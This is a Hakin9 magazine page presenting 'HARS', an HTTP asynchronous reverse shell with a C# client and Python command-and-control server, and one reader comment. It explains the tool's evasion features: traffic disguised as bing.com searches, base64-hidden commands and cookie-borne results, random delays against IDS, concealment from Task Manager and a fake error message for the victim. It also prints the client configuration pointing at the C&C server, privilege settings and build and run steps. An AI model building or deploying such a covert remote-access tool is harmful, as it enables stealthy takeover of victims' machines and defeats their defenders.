Asynchronous reverse shell using the HTTP protocol.

(355 views)


Today there are many ways to create a reverse shell in order to be able to remotely control a machine through a firewall. Indeed, outgoing connections are not always filtered.

However, security software and hardware (IPS, IDS, Proxy, AV, EDR...) are more and more powerful and can detect these attacks. Most of the time the connection to a reverse shell is established through a TCP or UDP tunnel.

I figured that the best way to stay undetected would be to make it look like legitimate traffic. The HTTP protocol is the most used by a standard user. Moreover, it is almost never filtered so as not to block access to websites.

How does it work?

  1. The client app is executed on the target machine.
  2. The client initiates the connection with the server.
  3. The server accepts the connection.

Then:
-The client queries the server until it gets instructions.
-The attacker provides instructions to the server.
-When a command is defined, the client executes it and returns the result.

And so on, until the attacker decides to end the session.


Disclaimer

This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Make sure you check with your local laws before running this tool.


Features

Today, as a POC, the following functionalities are implemented:

  1. Fake HTTP traffic to appear as searches on bing.com.
  2. Commands are base64 encoded in the HTML response.
  3. The result of the commands is encoded in base64 as a cookie by the client.
  4. [Optional] SSL support; by default, it is a fake bing.com certificate.
  5. The random delay between each client call to avoid triggering IDSs.
  6. The random template is used for each response from the server.
  7. Re-use of the same PowerShell process to avoid triggering EDRs.
  8. Support for all Cmd and Powershell commands.
  9. [Optional] The client can display a fake error message at startup.
  10. The client is hidden from the tasks manager.
  11. [Optional] The client can be run as an administrator.

AV Detection

Only 3 out of 69 products were able to detect the client as malicious, without applying any evasive or obfuscation techniques.

Demonstration

Client-side 

Server-side

Configuration

Client: C Sharp

  1. Open HARS.sln in Visual Studio

Config.cs

This file contains parameters; Assign the values you want:

class Config
    {
        /* Behavior */
        // Display a fake error msg at startup
        public static bool DisplayErrorMsg = true;
        // Title of fake error msg
        public static string ErrorMsgTitle = "This application could not be started.";
        // Description of fake error msg
        public static string ErrorMsgDesc = "Unhandled exception has occured in your application. \r\r Object {0} is not valid.";
        // Min delay between the client calls
        public static int MinDelay = 2;
        // Max delay between the client calls
        public static int MaxDelay = 5;
        // Fake uri requested - Warning : it must begin with "search" (or need a change on server side)
        public static string Url = "search?q=search+something&qs=n&form=QBRE&cvid=";
        /* Listener */
        // Hostname/IP of C&C server
        public static string Server = "https://127.0.0.1";
        // Listening port of C&C server
        public static string Port = "443";
        // Allow self-signed or "unsecure" certificates - Warning : often needed in corporate environment using proxy
        public static bool AllowInsecureCertificate = true;
    }

HARS.manifest

Change this line to run by default the client with certain privileges :

<requestedExecutionLevel level="requireAdministrator" uiAccess="false" />

With
<requestedExecutionLevel level="asInvoker" uiAccess="false" />
or
<requestedExecutionLevel level="requireAdministrator" uiAccess="false" />
or
<requestedExecutionLevel level="highestAvailable" uiAccess="false" />

Projet properties

Here you can customize the assembly information and an icon for the file.

Note: Target .NET framework version is set to 4.6 which is available by default in Windows 10.
For Windows 7, choose .NET 3.5 if you don't want to have to install missing features.

Build

Build the project from Visual Studio. The client should be generated in Http Asynchronous Reverse Shell\HARS_Client\HARS\bin\Release the folder.

Done!


Server: Python

HARS_Server.py Location : Http Asynchronous Reverse Shell\HARS_Server\www

Simply change the port or location on the certificate if needed in the config section.

# Config
PORT = 443
CERT_FILE = '../server.pem'

Run

python HARS_Server.py

Notes

-HTTP Logs are located in Http Asynchronous Reverse Shell\HARS_Server\logs\
-You can add your own templates (any HTML page) in Http Asynchronous Reverse Shell\HARS_Server\templates


More at: https://github.com/onSec-fr/Http-Asynchronous-Reverse-Shell

March 9, 2020

Author

Hakin9 TEAM
Hakin9 is a monthly magazine dedicated to hacking and cybersecurity. In every edition, we try to focus on different approaches to show various techniques - defensive and offensive. This knowledge will help you understand how most popular attacks are performed and how to protect your data from them. Our tutorials, case studies and online courses will prepare you for the upcoming, potential threats in the cyber security world. We collaborate with many individuals and universities and public institutions, but also with companies such as Xento Systems, CATO Networks, EY, CIPHER Intelligence LAB, redBorder, TSG, and others.
Subscribe
Notify of
guest

This site uses Akismet to reduce spam. Learn how your comment data is processed.

1 Comment
Newest
Oldest Most Voted
Inline Feedbacks
View all comments
AnonInspector
AnonInspector
1 year ago

so like basically you can just use the malicious payload & listener that metasploit provides instead of building your own payload and listener from scratch, that actual question was, to take advantage of the server with having to install a backdoor on their system!

© HAKIN9 MEDIA SP. Z O.O. SP. K. 2023